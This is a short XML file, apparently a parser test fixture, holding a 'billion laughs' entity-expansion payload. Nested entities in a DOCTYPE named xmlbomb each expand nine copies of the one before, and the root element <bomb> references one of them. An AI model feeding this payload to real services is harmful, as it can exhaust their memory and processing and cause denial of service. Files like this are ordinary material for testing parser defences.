 1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE xmlbomb [
3   <!ENTITY a 'lol'>
4   <!ENTITY b "&a;&a;&a;&a;&a;&a;&a;&a;&a;">
5   <!ENTITY c "&b;&b;&b;&b;&b;&b;&b;&b;&b;">
6   <!ENTITY d "&c;&c;&c;&c;&c;&c;&c;&c;&c;">
7   <!ENTITY e "&d;&d;&d;&d;&d;&d;&d;&d;&d;">
8   <!ENTITY f "&e;&e;&e;&e;&e;&e;&e;&e;&e;">
9   <!ENTITY g "&f;&f;&f;&f;&f;&f;&f;&f;&f;">
10   <!ENTITY h "&g;&g;&g;&g;&g;&g;&g;&g;&g;">
11 ]>
12
13 <bomb>&e;</bomb>